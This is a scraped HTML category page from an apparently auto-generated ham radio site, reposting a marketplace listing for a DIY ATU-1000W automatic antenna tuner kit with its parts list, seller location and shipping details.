

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamradiotransceiver.biz/category/atu-1000/
body_size: 16481
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>atu-1000 | Ham Radio Transceiver</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hamradiotransceiver.biz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Feed" href="https://hamradiotransceiver.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Comments Feed" href="https://hamradiotransceiver.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; atu-1000 Category Feed" href="https://hamradiotransceiver.biz/category/atu-1000/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-addons-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-foundation-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/foundation.min.css?ver=4.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinmag-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/css/xinmag.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/custom.modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamradiotransceiver.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hamradiotransceiver.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ham Radio Transceiver"/>
	<meta property="og:title" content="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7&#215;7 N7DDC"/>
		<meta property="og:description" content="1000 Watts tuner, 7x7 based on PIC 16F1938. Dimentsion PCB - 270 mm x 136 mm. The board has been burned pro"/>
	
	<meta property="og:url" content="https://hamradiotransceiver.biz/2021/11/atu-1000-atu-1000w-full-kit-diy-atu1000w-automatic-antenna-tuner-7x7-n7ddc/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
.color_2 { color:#0072BC; } 
.bdcolor_2 { border-color:#0072BC; } 
.bgcolor_2 { background-color:#0072BC; } 
.color_87 { color:#88307F; } 
.bdcolor_87 { border-color:#88307F; } 
.bgcolor_87 { background-color:#88307F; } 
.color_71 { color:#00AAAD; } 
.bdcolor_71 { border-color:#00AAAD; } 
.bgcolor_71 { background-color:#00AAAD; } 
.color_180 { color:#8DC63F; } 
.bdcolor_180 { border-color:#8DC63F; } 
.bgcolor_180 { background-color:#8DC63F; } 
.color_503 { color:#FAA61A; } 
.bdcolor_503 { border-color:#FAA61A; } 
.bgcolor_503 { background-color:#FAA61A; } 
.color_27 { color:#888888; } 
.bdcolor_27 { border-color:#888888; } 
.bgcolor_27 { background-color:#888888; } 

</style>
<script async type="text/javascript" src="/xufaci.js"></script>
<script type="text/javascript" src="/wesizam.js"></script>
</head>
<body class="archive category category-atu-1000 category-4355 multi">
<div id="wrapper" class="hfeed">
  <header id="masthead" class="site-header">
<div id="topbar" class="contain-to-grid sticky-topbar">
<nav class="top-bar">
  <ul class="title-area">
	<li class="name">
<h3><a href="https://hamradiotransceiver.biz/">Your LOGO</a></h3>	</li>
	<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
  </ul>
  <section class="top-bar-section">
<ul class="nav-bar"><li class="page_item page-item-6"><a href="https://hamradiotransceiver.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hamradiotransceiver.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://hamradiotransceiver.biz/service-agreement/">Service Agreement</a></li>
</ul>  </section>
</nav></div>
	<div class="row">	
		<div id="branding" class="large-12 columns">

		<div id="logo" class="left">
          <a href="https://hamradiotransceiver.biz/">
		  	<img src="https://hamradiotransceiver.biz/wp-content/themes/default/images/logo.png" width="300" height="110" alt="Ham Radio Transceiver" />		  </a>
		</div>
</div>
    </div>
	<div id="section" class="section-bar">
	<div class="row"><div class="large-12 columns">
<ul class="small-block-grid-6"><li><a href="https://hamradiotransceiver.biz/category/yaesu/" title="yaesu" class="bgcolor_2">yaesu</a></li><li><a href="https://hamradiotransceiver.biz/category/icom/" title="icom" class="bgcolor_87">icom</a></li><li><a href="https://hamradiotransceiver.biz/category/kenwood/" title="kenwood" class="bgcolor_71">kenwood</a></li><li><a href="https://hamradiotransceiver.biz/category/radio/" title="radio" class="bgcolor_180">radio</a></li><li><a href="https://hamradiotransceiver.biz/category/anytone/" title="anytone" class="bgcolor_503">anytone</a></li><li><a href="https://hamradiotransceiver.biz/category/ranger/" title="ranger" class="bgcolor_27">ranger</a></li></ul>	</div></div></div>
  </header>
<div id="main">
<div class="row row-container">
<div id="content" class="large-8 columns" role="main">
	<div id="section-tile">
<h1 class="section-title color_4355 bdcolor_4355">atu-1000</h1>	</div>
<article id="post-5976" class="post-5976 post type-post status-publish format-standard has-post-thumbnail hentry category-atu-1000 tag-antenna tag-atu-1000 tag-atu-1000w tag-atu1000w tag-automatic tag-full tag-n7ddc tag-tuner">
<a href="https://hamradiotransceiver.biz/2021/11/atu-1000-atu-1000w-full-kit-diy-atu1000w-automatic-antenna-tuner-7x7-n7ddc/" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7&#215;7 N7DDC"><img width="80" height="80" src="https://hamradiotransceiver.biz/wp-content/photos/ATU_1000_ATU_1000W_FULL_KIT_DIY_ATU1000W_Automatic_Antenna_Tuner_7x7_N7DDC_01_ud.jpg" class="img-polaroid featured-image wp-post-image" alt="ATU_1000_ATU_1000W_FULL_KIT_DIY_ATU1000W_Automatic_Antenna_Tuner_7x7_N7DDC_01_ud" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7&#215;7 N7DDC" /></a>	<header class="entry-header">
<p class="post-date-2"><span class="month">Nov</span><span class="day">13</span><span class="year">2021</span></p><h2 class="entry-title"><a href="https://hamradiotransceiver.biz/2021/11/atu-1000-atu-1000w-full-kit-diy-atu1000w-automatic-antenna-tuner-7x7-n7ddc/" title="Permalink to ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7&#215;7 N7DDC" rel="bookmark">ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7&#215;7 N7DDC</a></h2><span class="entry-meta"><span class="by-author"><a class="url fn n" href="https://hamradiotransceiver.biz/author/admin/" title="View all posts by admin" rel="author"><span class="meta-prep"><i class="icon-user meta-icon"> </i></span> admin</a></span><span class="entry-category"><span class="meta-prep"><i class="icon-folder-open meta-icon"> </i></span><a href="https://hamradiotransceiver.biz/category/atu-1000/" >atu-1000</a></span></span>	</header>
	<div class="entry-content clearfix">
<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/ATU_1000_ATU_1000W_FULL_KIT_DIY_ATU1000W_Automatic_Antenna_Tuner_7x7_N7DDC_01_tvhr.jpg" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC" alt="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC"/>
<br/> 
<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/ATU_1000_ATU_1000W_FULL_KIT_DIY_ATU1000W_Automatic_Antenna_Tuner_7x7_N7DDC_02_xvte.jpg" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC" alt="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC"/>
 <br/>
  

<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/ATU_1000_ATU_1000W_FULL_KIT_DIY_ATU1000W_Automatic_Antenna_Tuner_7x7_N7DDC_03_ooag.jpg" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC" alt="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC"/>	<br/>	<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/ATU_1000_ATU_1000W_FULL_KIT_DIY_ATU1000W_Automatic_Antenna_Tuner_7x7_N7DDC_04_ntw.jpg" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC" alt="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC"/>
		<br/> 


 <br/> <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/zemejyzic.gif" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC" alt="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC"/><br/> 	1000 Watts tuner, 7&#215;7 based on PIC 16F1938. Dimentsion PCB &#8211; 270 mm x 136 mm. The board has been burned program and SMT. PCB for ATU-1000W 7&#215;7 HF autotuner. PIC16F1938 (1pcs) with default firmware v3.2 -100R 2512 1% (4pcs). All other SMD parts (Has been welded, no need to manually) &#8211; relay 12VDC-SL-1C (analog TRA2-L-12VDC) (15pcs) &#8211; display 1602 -LED screen. The item &#8220;ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7&#215;7 N7DDC&#8221; is in sale since Sunday, June 13, 2021. This item is in the category &#8220;Consumer Electronics\Radio Communication\Ham, Amateur Radio\Ham Radio Transceivers&#8221;. The seller is &#8220;hison-818&#8243; and is located in shenzhenguangdong. This item can be shipped worldwide.
<ul>
<li>Brand: Unbranded</li>

</ul>	



	

<br/>	 <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/zemejyzic.gif" title="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC" alt="ATU-1000 ATU-1000W FULL KIT DIY ATU1000W Automatic Antenna Tuner 7x7 N7DDC"/>
	 <br/>


	</div>
		
	<footer class="entry-footer clearfix">
<div class="entry-meta entry-meta-bottom"><span class="entry-tags"><i class="icon-tags meta-icon"> </i><span class="entry-tag"><a href="https://hamradiotransceiver.biz/tag/antenna/" rel="tag">antenna</a> &bull; <a href="https://hamradiotransceiver.biz/tag/atu-1000/" rel="tag">atu-1000</a> &bull; <a href="https://hamradiotransceiver.biz/tag/atu-1000w/" rel="tag">atu-1000w</a> &bull; <a href="https://hamradiotransceiver.biz/tag/atu1000w/" rel="tag">atu1000w</a> &bull; <a href="https://hamradiotransceiver.biz/tag/automatic/" rel="tag">automatic</a> &bull; <a href="https://hamradiotransceiver.biz/tag/full/" rel="tag">full</a> &bull; <a href="https://hamradiotransceiver.biz/tag/n7ddc/" rel="tag">n7ddc</a> &bull; <a href="https://hamradiotransceiver.biz/tag/tuner/" rel="tag">tuner</a></span></span></div>	</footer>
</article>
						
</div>
		<aside id="sidebar_full" class="large-4 columns widget-area blog-widgets" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" id="searchform" action="https://hamradiotransceiver.biz/">
		<input type="text" class="search-query" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/yaesu-fta-230-aviation-handheld-radio-withcharger-cradle-manual-tested/">Yaesu FTA-230 Aviation Handheld Radio withCharger Cradle &#038; Manual TESTED</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/vintage-1970s-hallicrafters-model-fpm-300mk-ii-ssbcw-transceiver-powers-on/">Vintage 1970s Hallicrafters Model FPM-300MK II SSB/CW Transceiver POWERS ON</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/yazue-ftdx-1200/">Yazue FTDX-1200</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/anytone-at-6666-mobile-transceiver-10-metercb-withamfmusblsb/">AnyTone AT-6666 Mobile Transceiver 10-Meter/CB withAM/FM/USB/LSB</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/kenwood-hf-transceiver-tm-d700/">Kenwood hf transceiver TM-D700</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://hamradiotransceiver.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/04/'>April 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/03/'>March 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/02/'>February 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Department</h4>		<ul>
	<li class="cat-item cat-item-1589"><a href="https://hamradiotransceiver.biz/category/05mhz/" >05mhz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://hamradiotransceiver.biz/category/10-14v/" >10-14v</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hamradiotransceiver.biz/category/10-155/" >10-155</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://hamradiotransceiver.biz/category/10-15w/" >10-15w</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://hamradiotransceiver.biz/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hamradiotransceiver.biz/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://hamradiotransceiver.biz/category/1015172030406080m/" >1015172030406080m</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://hamradiotransceiver.biz/category/10khz-2ghz/" >10khz-2ghz</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://hamradiotransceiver.biz/category/10mhz/" >10mhz</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://hamradiotransceiver.biz/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hamradiotransceiver.biz/category/136-174mhz/" >136-174mhz</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://hamradiotransceiver.biz/category/144mhz/" >144mhz</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://hamradiotransceiver.biz/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hamradiotransceiver.biz/category/18mhz-6ghz/" >18mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://hamradiotransceiver.biz/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://hamradiotransceiver.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hamradiotransceiver.biz/category/1m-3ghz/" >1m-3ghz</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://hamradiotransceiver.biz/category/1mhz-6ghz/" >1mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://hamradiotransceiver.biz/category/2000b/" >2000b</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://hamradiotransceiver.biz/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://hamradiotransceiver.biz/category/2024new/" >2024new</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://hamradiotransceiver.biz/category/250yaesu/" >250yaesu</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://hamradiotransceiver.biz/category/2750144430mhz/" >2750144430mhz</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://hamradiotransceiver.biz/category/2pcs/" >2pcs</a>
</li>
